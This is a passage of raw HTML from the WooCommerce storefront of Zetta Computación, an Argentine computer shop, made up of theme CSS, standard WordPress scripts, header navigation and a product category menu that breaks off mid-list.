  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"8b04363e76","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product_tag/466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="archive tax-product_tag term-usb-2-0 term-466 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  "><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos 